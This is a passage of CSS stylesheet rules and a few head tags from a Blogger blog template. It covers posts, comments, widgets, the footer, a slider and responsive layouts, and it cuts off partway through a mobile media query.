border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #ffbb60;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: normal normal 16px Oswald;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: normal normal 16px Oswald;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post blockquote {
background-color:#F5F5F5; /* Color de fondo */
border-color:#FFBB60; /* Color del borde */
border-style:dashed dashed dashed solid; /* Borde punteado */
border-width:1px 1px 1px 5px; /* Ancho del borde */
color:#666; /* Color del texto */
padding:10px; /* Espacio entre el texto y el contorno */
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7223535508093237799&amp;zx=5b101a27-e461-4942-81a3-2f36eaf99879' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7223535508093237799&amp;zx=5b101a27-e461-4942-81a3-2f36eaf99879' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
